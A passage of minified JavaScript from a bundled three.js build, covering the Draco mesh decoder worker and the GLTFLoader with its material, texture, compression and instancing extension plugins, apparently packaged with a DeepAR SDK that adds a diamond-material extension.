e.DT_UINT8;case Uint16Array:return e.DT_UINT16;case Uint32Array:return e.DT_UINT32}}(e,r),h=e._malloc(l);t.GetAttributeDataArrayForAllPoints(n,a,c,l,h);const A=new r(e.HEAPF32.buffer,h,o).slice();return e._free(h),{name:i,array:A,itemSize:s}}onmessage=function(i){const r=i.data;switch(r.type){case"init":e=r.decoderConfig,t=new Promise((function(t){e.onModuleLoaded=function(e){t({draco:e})},DracoDecoderModule(e)}));break;case"decode":const i=r.buffer,a=r.taskConfig;t.then((e=>{const t=e.draco,s=new t.Decoder;try{const e=function(e,t,i,r){const a=r.attributeIDs,s=r.attributeTypes;let o,l;const c=t.GetEncodedGeometryType(i);if(c===e.TRIANGULAR_MESH)o=new e.Mesh,l=t.DecodeArrayToMesh(i,i.byteLength,o);else{if(c!==e.POINT_CLOUD)throw new Error("THREE.DRACOLoader: Unexpected geometry type.");o=new e.PointCloud,l=t.DecodeArrayToPointCloud(i,i.byteLength,o)}if(!l.ok()||0===o.ptr)throw new Error("THREE.DRACOLoader: Decoding failed: "+l.error_msg());const h={index:null,attributes:[]};for(const i in a){const l=self[s[i]];let c,A;if(r.useUniqueIDs)A=a[i],c=t.GetAttributeByUniqueId(o,A);else{if(A=t.GetAttributeId(o,e[a[i]]),-1===A)continue;c=t.GetAttribute(o,A)}const u=n(e,t,o,i,l,c);"color"===i&&(u.vertexColorSpace=r.vertexColorSpace),h.attributes.push(u)}return c===e.TRIANGULAR_MESH&&(h.index=function(e,t,n){const i=3*n.num_faces(),r=4*i,a=e._malloc(r);t.GetTrianglesUInt32Array(n,r,a);const s=new Uint32Array(e.HEAPF32.buffer,a,i).slice();return e._free(a),{array:s,itemSize:1}}(e,t,o)),e.destroy(o),h}(t,s,new Int8Array(i),a),o=e.attributes.map((e=>e.array.buffer));e.index&&o.push(e.index.array.buffer),self.postMessage({type:"decode",id:r.id,geometry:e},o)}catch(e){console.error(e),self.postMessage({type:"error",id:r.id,error:e.message})}finally{t.destroy(s)}}))}}}function Eh(e,t){if(0===t)return console.warn("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Geometry already defined as triangles."),e;if(2===t||1===t){let n=e.getIndex();if(null===n){const t=[],i=e.getAttribute("position");if(void 0===i)return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Undefined position attribute. Processing not possible."),e;for(let e=0;e<i.count;e++)t.push(e);e.setIndex(t),n=e.getIndex()}const i=n.count-2,r=[];if(2===t)for(let e=1;e<=i;e++)r.push(n.getX(0)),r.push(n.getX(e)),r.push(n.getX(e+1));else for(let e=0;e<i;e++)e%2==0?(r.push(n.getX(e)),r.push(n.getX(e+1)),r.push(n.getX(e+2))):(r.push(n.getX(e+2)),r.push(n.getX(e+1)),r.push(n.getX(e)));r.length/3!==i&&console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unable to generate correct amount of triangles.");const a=e.clone();return a.setIndex(r),a.clearGroups(),a}return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unknown draw mode:",t),e}class bh extends Fl{constructor(e){super(e),this.dracoLoader=null,this.ktx2Loader=null,this.meshoptDecoder=null,this.pluginCallbacks=[],this.register((function(e){return new Bh(e)})),this.register((function(e){return new wh(e)})),this.register((function(e){return new Mh(e)})),this.register((function(e){return new Nh(e)})),this.register((function(e){return new Fh(e)})),this.register((function(e){return new Oh(e)})),this.register((function(e){return new Th(e)})),this.register((function(e){return new Rh(e)})),this.register((function(e){return new Dh(e)})),this.register((function(e){return new Qh(e)})),this.register((function(e){return new yh(e)})),this.register((function(e){return new Uh(e)})),this.register((function(e){return new Sh(e)})),this.register((function(e){return new Ph(e)})),this.register((function(e){return new Lh(e)})),this.register((function(e){return new Ih(e)})),this.register((function(e){return new kh(e)})),this.register((function(e){return new Gh(e)}))}load(e,t,n,i){const r=this;let a;if(""!==this.resourcePath)a=this.resourcePath;else if(""!==this.path){const t=ac.extractUrlBase(e);a=ac.resolveURL(t,this.path)}else a=ac.extractUrlBase(e);this.manager.itemStart(e);const s=function(t){i?i(t):console.error(t),r.manager.itemError(e),r.manager.itemEnd(e)},o=new Gl(this.manager);o.setPath(this.path),o.setResponseType("arraybuffer"),o.setRequestHeader(this.requestHeader),o.setWithCredentials(this.withCredentials),o.load(e,(function(n){try{r.parse(n,a,(function(n){t(n),r.manager.itemEnd(e)}),s)}catch(e){s(e)}}),n,s)}setDRACOLoader(e){return this.dracoLoader=e,this}setDDSLoader(){throw new Error('THREE.GLTFLoader: "MSFT_texture_dds" no longer supported. Please update to "KHR_texture_basisu".')}setKTX2Loader(e){return this.ktx2Loader=e,this}setMeshoptDecoder(e){return this.meshoptDecoder=e,this}register(e){return-1===this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.push(e),this}unregister(e){return-1!==this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.splice(this.pluginCallbacks.indexOf(e),1),this}parse(e,t,n,i){let r;const a={},s={},o=new TextDecoder;if("string"==typeof e)r=JSON.parse(e);else if(e instanceof ArrayBuffer)if(o.decode(new Uint8Array(e,0,4))===Hh){try{a[_h.KHR_BINARY_GLTF]=new zh(e)}catch(e){return void(i&&i(e))}r=JSON.parse(a[_h.KHR_BINARY_GLTF].content)}else r=JSON.parse(o.decode(e));else r=e;if(void 0===r.asset||r.asset.version[0]<2)return void(i&&i(new Error("THREE.GLTFLoader: Unsupported asset. glTF versions >=2.0 are supported.")));const l=new uA(r,{path:t||this.resourcePath||"",crossOrigin:this.crossOrigin,requestHeader:this.requestHeader,manager:this.manager,ktx2Loader:this.ktx2Loader,meshoptDecoder:this.meshoptDecoder});l.fileLoader.setRequestHeader(this.requestHeader);for(let e=0;e<this.pluginCallbacks.length;e++){const t=this.pluginCallbacks[e](l);t.name||console.error("THREE.GLTFLoader: Invalid plugin found: missing name"),s[t.name]=t,a[t.name]=!0}if(r.extensionsUsed)for(let e=0;e<r.extensionsUsed.length;++e){const t=r.extensionsUsed[e],n=r.extensionsRequired||[];switch(t){case _h.KHR_MATERIALS_UNLIT:a[t]=new xh;break;case _h.KHR_DRACO_MESH_COMPRESSION:a[t]=new Vh(r,this.dracoLoader);break;case _h.KHR_TEXTURE_TRANSFORM:a[t]=new Wh;break;case _h.KHR_MESH_QUANTIZATION:a[t]=new qh;break;default:n.indexOf(t)>=0&&void 0===s[t]&&console.warn('THREE.GLTFLoader: Unknown extension "'+t+'".')}}l.setExtensions(a),l.setPlugins(s),l.parse(n,i)}parseAsync(e,t){const n=this;return new Promise((function(i,r){n.parse(e,t,i,r)}))}}function Ch(){let e={};return{get:function(t){return e[t]},add:function(t,n){e[t]=n},remove:function(t){delete e[t]},removeAll:function(){e={}}}}const _h={KHR_BINARY_GLTF:"KHR_binary_glTF",KHR_DRACO_MESH_COMPRESSION:"KHR_draco_mesh_compression",KHR_LIGHTS_PUNCTUAL:"KHR_lights_punctual",KHR_MATERIALS_CLEARCOAT:"KHR_materials_clearcoat",KHR_MATERIALS_DISPERSION:"KHR_materials_dispersion",KHR_MATERIALS_IOR:"KHR_materials_ior",KHR_MATERIALS_SHEEN:"KHR_materials_sheen",KHR_MATERIALS_SPECULAR:"KHR_materials_specular",KHR_MATERIALS_TRANSMISSION:"KHR_materials_transmission",KHR_MATERIALS_IRIDESCENCE:"KHR_materials_iridescence",KHR_MATERIALS_ANISOTROPY:"KHR_materials_anisotropy",KHR_MATERIALS_UNLIT:"KHR_materials_unlit",KHR_MATERIALS_VOLUME:"KHR_materials_volume",KHR_TEXTURE_BASISU:"KHR_texture_basisu",KHR_TEXTURE_TRANSFORM:"KHR_texture_transform",KHR_MESH_QUANTIZATION:"KHR_mesh_quantization",KHR_MATERIALS_EMISSIVE_STRENGTH:"KHR_materials_emissive_strength",EXT_MATERIALS_BUMP:"EXT_materials_bump",EXT_TEXTURE_WEBP:"EXT_texture_webp",EXT_TEXTURE_AVIF:"EXT_texture_avif",EXT_MESHOPT_COMPRESSION:"EXT_meshopt_compression",EXT_MESH_GPU_INSTANCING:"EXT_mesh_gpu_instancing",DEEPAR_MATERIALS_DIAMOND:"DEEPAR_materials_diamond"};class Ih{constructor(e){this.parser=e,this.name=_h.KHR_LIGHTS_PUNCTUAL,this.cache={refs:{},uses:{}}}_markDefs(){const e=this.parser,t=this.parser.json.nodes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n];i.extensions&&i.extensions[this.name]&&void 0!==i.extensions[this.name].light&&e._addNodeRef(this.cache,i.extensions[this.name].light)}}_loadLight(e){const t=this.parser,n="light:"+e;let i=t.cache.get(n);if(i)return i;const r=t.json,a=((r.extensions&&r.extensions[this.name]||{}).lights||[])[e];let s;const o=new bi(16777215);void 0!==a.color&&o.setRGB(a.color[0],a.color[1],a.color[2],tt);const l=void 0!==a.range?a.range:0;switch(a.type){case"directional":s=new rc(o),s.target.position.set(0,0,-1),s.add(s.target);break;case"point":s=new nc(o),s.distance=l;break;case"spot":s=new Jl(o),s.distance=l,a.spot=a.spot||{},a.spot.innerConeAngle=void 0!==a.spot.innerConeAngle?a.spot.innerConeAngle:0,a.spot.outerConeAngle=void 0!==a.spot.outerConeAngle?a.spot.outerConeAngle:Math.PI/4,s.angle=a.spot.outerConeAngle,s.penumbra=1-a.spot.innerConeAngle/a.spot.outerConeAngle,s.target.position.set(0,0,-1),s.add(s.target);break;default:throw new Error("THREE.GLTFLoader: Unexpected light type: "+a.type)}return s.position.set(0,0,0),s.decay=2,sA(s,a),void 0!==a.intensity&&(s.intensity=a.intensity),s.name=t.createUniqueName(a.name||"light_"+e),i=Promise.resolve(s),t.cache.add(n,i),i}getDependency(e,t){if("light"===e)return this._loadLight(t)}createNodeAttachment(e){const t=this,n=this.parser,i=n.json.nodes[e],r=(i.extensions&&i.extensions[this.name]||{}).light;return void 0===r?null:this._loadLight(r).then((function(e){return n._getNodeRef(t.cache,r,e)}))}}class xh{constructor(){this.name=_h.KHR_MATERIALS_UNLIT}getMaterialType(){return xi}extendParams(e,t,n){const i=[];e.color=new bi(1,1,1),e.opacity=1;const r=t.pbrMetallicRoughness;if(r){if(Array.isArray(r.baseColorFactor)){const t=r.baseColorFactor;e.color.setRGB(t[0],t[1],t[2],tt),e.opacity=t[3]}void 0!==r.baseColorTexture&&i.push(n.assignTexture(e,"map",r.baseColorTexture,et))}return Promise.all(i)}}class yh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_EMISSIVE_STRENGTH}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name].emissiveStrength;return void 0!==i&&(t.emissiveIntensity=i),Promise.resolve()}}class wh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_CLEARCOAT}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];if(void 0!==a.clearcoatFactor&&(t.clearcoat=a.clearcoatFactor),void 0!==a.clearcoatTexture&&r.push(n.assignTexture(t,"clearcoatMap",a.clearcoatTexture)),void 0!==a.clearcoatRoughnessFactor&&(t.clearcoatRoughness=a.clearcoatRoughnessFactor),void 0!==a.clearcoatRoughnessTexture&&r.push(n.assignTexture(t,"clearcoatRoughnessMap",a.clearcoatRoughnessTexture)),void 0!==a.clearcoatNormalTexture&&(r.push(n.assignTexture(t,"clearcoatNormalMap",a.clearcoatNormalTexture)),void 0!==a.clearcoatNormalTexture.scale)){const e=a.clearcoatNormalTexture.scale;t.clearcoatNormalScale=new wt(e,e)}return Promise.all(r)}}class Mh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_DISPERSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.dispersion=void 0!==i.dispersion?i.dispersion:0,Promise.resolve()}}class Sh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IRIDESCENCE}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.iridescenceFactor&&(t.iridescence=a.iridescenceFactor),void 0!==a.iridescenceTexture&&r.push(n.assignTexture(t,"iridescenceMap",a.iridescenceTexture)),void 0!==a.iridescenceIor&&(t.iridescenceIOR=a.iridescenceIor),void 0===t.iridescenceThicknessRange&&(t.iridescenceThicknessRange=[100,400]),void 0!==a.iridescenceThicknessMinimum&&(t.iridescenceThicknessRange[0]=a.iridescenceThicknessMinimum),void 0!==a.iridescenceThicknessMaximum&&(t.iridescenceThicknessRange[1]=a.iridescenceThicknessMaximum),void 0!==a.iridescenceThicknessTexture&&r.push(n.assignTexture(t,"iridescenceThicknessMap",a.iridescenceThicknessTexture)),Promise.all(r)}}class Bh{constructor(e){this.parser=e,this.name=_h.DEEPAR_MATERIALS_DIAMOND}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?Eo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();t.envMapIntensity=1,t.envMapRotation=0,t.rIndexDelta=.012,t.squashFactor=.98,t.geometryFactor=.5,t.gammaFactor=1,t.absorptionFactor=1,t.reflectivity=.5,t.diamondOrientedEnvMap=0,t.boostFactors=new en(1,1,1),t.fixedEnvMapDirection=!1,t.rayBounces=5;const i=n.extensions[this.name];if(void 0!==i.envMapIntensity&&(t.envMapIntensity=i.envMapIntensity),void 0!==i.envMapRotationOffset&&(t.envMapRotation=i.envMapRotationOffset),void 0!==i.dispersion&&(t.rIndexDelta=i.dispersion),void 0!==i.squashFactor&&(t.squashFactor=i.squashFactor),void 0!==i.geometryFactor&&(t.geometryFactor=i.geometryFactor),void 0!==i.gammaFactor&&(t.gammaFactor=i.gammaFactor),void 0!==i.absorptionFactor&&(t.absorptionFactor=i.absorptionFactor),void 0!==i.reflectivity&&(t.reflectivity=i.reflectivity),void 0!==i.diamondOrientedEnvMap&&(t.diamondOrientedEnvMap=i.diamondOrientedEnvMap),void 0!==i.boostFactors){const e=i.boostFactors;t.boostFactors.set(e[0],e[1],e[2])}return void 0!==i.fixedEnvMapDirection&&(t.fixedEnvMapDirection=i.fixedEnvMapDirection),void 0!==i.rayBounces&&(t.rayBounces=i.rayBounces),Promise.resolve()}}class Th{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SHEEN}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[];t.sheenColor=new bi(0,0,0),t.sheenRoughness=0,t.sheen=1;const a=i.extensions[this.name];if(void 0!==a.sheenColorFactor){const e=a.sheenColorFactor;t.sheenColor.setRGB(e[0],e[1],e[2],tt)}return void 0!==a.sheenRoughnessFactor&&(t.sheenRoughness=a.sheenRoughnessFactor),void 0!==a.sheenColorTexture&&r.push(n.assignTexture(t,"sheenColorMap",a.sheenColorTexture,et)),void 0!==a.sheenRoughnessTexture&&r.push(n.assignTexture(t,"sheenRoughnessMap",a.sheenRoughnessTexture)),Promise.all(r)}}class Rh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_TRANSMISSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.transmissionFactor&&(t.transmission=a.transmissionFactor),void 0!==a.transmissionTexture&&r.push(n.assignTexture(t,"transmissionMap",a.transmissionTexture)),Promise.all(r)}}class Dh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_VOLUME}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.thickness=void 0!==a.thicknessFactor?a.thicknessFactor:0,void 0!==a.thicknessTexture&&r.push(n.assignTexture(t,"thicknessMap",a.thicknessTexture)),t.attenuationDistance=a.attenuationDistance||1/0;const s=a.attenuationColor||[1,1,1];return t.attenuationColor=(new bi).setRGB(s[0],s[1],s[2],tt),Promise.all(r)}}class Qh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IOR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.ior=void 0!==i.ior?i.ior:1.5,Promise.resolve()}}class Uh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SPECULAR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.specularIntensity=void 0!==a.specularFactor?a.specularFactor:1,void 0!==a.specularTexture&&r.push(n.assignTexture(t,"specularIntensityMap",a.specularTexture));const s=a.specularColorFactor||[1,1,1];return t.specularColor=(new bi).setRGB(s[0],s[1],s[2],tt),void 0!==a.specularColorTexture&&r.push(n.assignTexture(t,"specularColorMap",a.specularColorTexture,et)),Promise.all(r)}}class Lh{constructor(e){this.parser=e,this.name=_h.EXT_MATERIALS_BUMP}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return t.bumpScale=void 0!==a.bumpFactor?a.bumpFactor:1,void 0!==a.bumpTexture&&r.push(n.assignTexture(t,"bumpMap",a.bumpTexture)),Promise.all(r)}}class Ph{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_ANISOTROPY}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.anisotropyStrength&&(t.anisotropy=a.anisotropyStrength),void 0!==a.anisotropyRotation&&(t.anisotropyRotation=a.anisotropyRotation),void 0!==a.anisotropyTexture&&r.push(n.assignTexture(t,"anisotropyMap",a.anisotropyTexture)),Promise.all(r)}}class Nh{constructor(e){this.parser=e,this.name=_h.KHR_TEXTURE_BASISU}loadTexture(e){const t=this.parser,n=t.json,i=n.textures[e];if(!i.extensions||!i.extensions[this.name])return null;const r=i.extensions[this.name],a=t.options.ktx2Loader;if(!a){if(n.extensionsRequired&&n.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setKTX2Loader must be called before loading KTX2 textures");return null}return t.loadTextureImage(e,r.source,a)}}class Fh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_WEBP,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: WebP required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class Oh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_AVIF,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: AVIF required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class kh{constructor(e){this.name=_h.EXT_MESHOPT_COMPRESSION,this.parser=e}loadBufferView(e){const t=this.parser.json,n=t.bufferViews[e];if(n.extensions&&n.extensions[this.name]){const e=n.extensions[this.name],i=this.parser.getDependency("buffer",e.buffer),r=this.parser.options.meshoptDecoder;if(!r||!r.supported){if(t.extensionsRequired&&t.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setMeshoptDecoder must be called before loading compressed files");return null}return i.then((function(t){const n=e.byteOffset||0,i=e.byteLength||0,a=e.count,s=e.byteStride,o=new Uint8Array(t,n,i);return r.decodeGltfBufferAsync?r.decodeGltfBufferAsync(a,s,o,e.mode,e.filter).then((function(e){return e.buffer})):r.ready.then((function(){const t=new ArrayBuffer(a*s);return r.decodeGltfBuffer(new Uint8Array(t),a,s,o,e.mode,e.filter),t}))}))}return null}}class Gh{constructor(e){this.name=_h.EXT_MESH_GPU_INSTANCING,this.parser=e}createNodeMesh(e){const t=this.parser.json,n=t.nodes[e];if(!n.extensions||!n.extensions[this.name]||void 0===n.mesh)return null;const i=t.meshes[n.mesh];for(const e of i.primitives)if(e.mode!==Kh.TRIANGLES&&e.mode!==Kh.TRIANGLE_STRIP&&e.mode!==Kh.TRIANGLE_FAN&&void 0!==e.mode)return null;const r=n.extensions[this.name].attributes,a=[],s={};for(const e in r)a.push(this.parser.getDependency("accessor",r[e]).then((t=>(s[e]=t,s[e]))));return a.length<1?null:(a.push(this.parser.createNodeMesh(e)),Promise.all(a).then((e=>{const t=e.pop(),n=t.isGroup?t.children:[t],i=e[0].count,r=[];for(const e of n){const t=new Rn,n=new en,a=new $t,o=new en(1,1,1),l=new Xo(e.geometry,e.material,i);for(let e=0;e<i;e++)s.TRANSLATION&&n.fromBufferAttribute(s.TRANSLATION,e),s.ROTATION&&a.fromBufferAttribute(s.ROTATION,e),s.SCALE&&o.fromBufferAttribute(s.SCALE,e),l.setMatrixAt(e,t.compose(n,a,o));for(const t in s)if("_COLOR_0"===t){const e=s[t];l.instanceColor=new Go(e.array,e.itemSize,e.normalized)}else"TRANSLATION"!==t&&"ROTATION"!==t&&"SCALE"!==t&&e.geometry.setAttribute(t,s[t]);ri.prototype.copy.call(l,e),this.parser.assignFinalMaterial(l),r.push(l)}return t.isGroup?(t.clear(),t.add(...r),t):r[0]})))}}const Hh="glTF";class zh{constructor(e){this.name=_h.KHR_BINARY_GLTF,this.content=null,this.body=null;const t=new DataView(e,0,12),n=new TextDecoder;if(this.header={magic:n.decode(new Uint8Array(e.slice(0,4))),version:t.getUint32(4,!0),length:t.getUint32(8,!0)},this.header.magic!==Hh)throw new Error("THREE.GLTFLoader: Unsupported glTF-Binary header.");if(this.header.version<2)throw new Error("THREE.GLTFLoader: Legacy binary file detected.");const i=this.header.length-12,r=new DataView(e,12);let a=0;for(;a<i;){const t=r.getUint32(a,!0);a+=4;const i=r.getUint32(a,!0);if(a+=4,1313821514===i){const i=new Uint8Array(e,12+a,t);this.content=n.decode(i)}else if(5130562===i){const n=12+a;this.body=e.slice(n,n+t)}a+=t}if(null===this.content)throw new Error("THREE.GLTFLoader: JSON content not found.")}}class Vh{constructor(e,t){if(!t)throw new Error("THREE.GLTFLoader: No DRACOLoader instance provided.");this.name=_h.KHR_DRACO_MESH_COMPRESSION,this.json=e,this.dracoLoader=t,this.dracoLoader.preload()}decodePrimitive(e,t){const n=this.json,i=this.dracoLoader,r=e.extensions[this.name].bufferView,a=e.extensions[this.name].attributes,s={},o={},l={};for(const e in a){const t=tA[e]||e.toLowerCase();s[t]=a[e]}for(const t in e.attributes){const i=tA[t]||t.toLowerCase();if(void 0!==a[t]){const r=n.accessors[e.attributes[t]],a=Jh[r.componentType];l[i]=a.name,o[i]=!0===r.normalized}}return t.getDependency("bufferView",r).then((function(e){return new Promise((function(t,n){i.decodeDracoFile(e,(function(e){for(const t in e.attributes){const n=e.attributes[t],i=o[t];void 0!==i&&(n.normalized=i)}t(e)}),s,l,tt,n)}))}))}}class Wh{constructor(){this.name=_h.KHR_TEXTURE_TRANSFORM}extendTexture(e,t){return void 0!==t.texCoord&&t.texCoord!==e.channel||void 0!==t.offset||void 0!==t.rotation||void 0!==t.scale?(e=e.clone(),void 0!==t.texCoord&&(e.channel=t.texCoord),void 0!==t.offset&&e.offset.fromArray(t.offset),void 0!==t.rotation&&(e.rotation=t.rotation),void 0!==t.scale&&e.repeat.fromArray(t.scale),e.needsUpdate=!0,e):e}}class qh{constructor(){this.name=_h.KHR_MESH_QUANTIZATION}}class jh extends _l{constructor(e,t,n,i){super(e,t,n,i)}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i*3+i;for(let e=0;e!==i;e++)t[e]=n[r+e];return t}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=2*s,l=3*s,c=i-t,h=(n-t)/c,A=h*h,u=A*h,d=e*l,p=d-l,f=-2*u+3*A,g=u-A,m=1-f,v=g-A+h;for(let e=0;e!==s;e++){const t=a[p+e+s],n=a[p+e+o]*c,i=a[d+e+s],l=a[d+e]*c;r[e]=m*t+v*n+f*i+g*l}return r}}const Yh=new $t;class Xh extends jh{interpolate_(e,t,n,i){const r=super.interpolate_(e,t,n,i);return Yh.fromArray(r).normalize().toArray(r),r}}const Kh={FLOAT:5126,FLOAT_MAT3:35675,FLOAT_MAT4:35676,FLOAT_VEC2:35664,FLOAT_VEC3:35665,FLOAT_VEC4:35666,LINEAR:9729,REPEAT:10497,SAMPLER_2D:35678,POINTS:0,LINES:1,LINE_LOOP:2,LINE_STRIP:3,TRIANGLES:4,TRIANGLE_STRIP:5,TRIANGLE_FAN:6,UNSIGNED_BYTE:5121,UNSIGNED_SHORT:5123},Jh={5120:Int8Array,5121:Uint8Array,5122:Int16Array,5123:Uint16Array,5125:Uint32Array,5126:Float32Array},Zh={9728:_e,9729:xe,9984:1004,9985:ye,9986:Ie,9987:we},$h={33071:be,33648:Ce,10497:Ee},eA={SCALAR:1,VEC2:2,VEC3:3,VEC4:4,MAT2:4,MAT3:9,MAT4:16},tA={POSITION:"position",NORMAL:"normal",TANGENT:"tangent",TEXCOORD_0:"uv",TEXCOORD_1:"uv1",TEXCOORD_2:"uv2",TEXCOORD_3:"uv3",COLOR_0:"color",WEIGHTS_0:"skinWeight",JOINTS_0:"skinIndex"},nA={scale:"scale",translation:"position",rotation:"quaternion",weights:"morphTargetInfluences"},iA={CUBICSPLINE:void 0,LINEAR:Je,STEP:Ke};function rA(e){return void 0===e.DefaultMaterial&&(e.DefaultMaterial=new go({color:16777215,emissive:0,metalness:1,roughness:1,transparent:!1,depthTest:!0,side:0})),e.DefaultMaterial}function aA(e,t,n){for(const i in n.extensions)void 0===e[i]&&(t.userData.gltfExtensions=t.userData.gltfExtensions||{},t.userData.gltfExtensions[i]=n.extensions[i])}function sA(e,t){void 0!==t.extras&&("object"==typeof t.extras?Object.assign(e.userData,t.extras):console.warn("THREE.GLTFLoader: Ignoring primitive type .extras, "+t.extras))}function oA(e,t){if(e.updateMorphTargets(),void 0!==t.weights)for(let n=0,i=t.weights.length;n<i;n++)e.morphTargetInfluences[n]=t.weights[n];if(t.extras&&Array.isArray(t.extras.targetNames)){const n=t.extras.targetNames;if(e.morphTargetInfluences.length===n.length){e.morphTargetDictionary={};for(let t=0,i=n.length;t<i;t++)e.morphTargetDictionary[n[t]]=t}else console.warn("THREE.GLTFLoader: Invalid extras.targetNames length. Ignoring names.")}}function lA(e){let t;const n=e.extensions&&e.extensions[_h.KHR_DRACO_MESH_COMPRESSION];if(t=n?"draco:"+n.bufferView+":"+n.indices+":"+cA(n.attributes):e.indices+":"+cA(e.attributes)+":"+e.mode,void 0!==e.targets)for(let n=0,i=e.targets.length;n<i;n++)t+=":"+cA(e.targets[n]);return t}function cA(e){let t="";const n=Object.keys(e).sort();for(let i=0,r=n.length;i<r;i++)t+=n[i]+":"+e[n[i]]+";";return t}function hA(e){switch(e){case Int8Array:return 1/127;case Uint8Array:return 1/255;case Int16Array:return 1/32767;case Uint16Array:return 1/65535;default:throw new Error("THREE.GLTFLoader: Unsupported normalized accessor component type.")}}const AA=new Rn;class uA{constructor(e={},t={}){this.json=e,this.extensions={},this.plugins={},this.options=t,this.cache=new Ch,this.associations=new Map,this.primitiveCache={},this.nodeCache={},this.meshCache={refs:{},uses:{}},this.cameraCache={refs:{},uses:{}},this.lightCache={refs:{},uses:{}},this.sourceCache={},this.textureCache={},this.nodeNamesUsed={};let n=!1,i=!1,r=-1;"undefined"!=typeof navigator&&(n=!0===/^((?!chrome|android).)*safari/i.test(navigator.userAgent),i=navigator.userAgent.indexOf("Firefox")>-1,r=i?navigator.userAgent.match(/Firefox\/([0-9]+)\./)[1]:-1),"undefined"==typeof 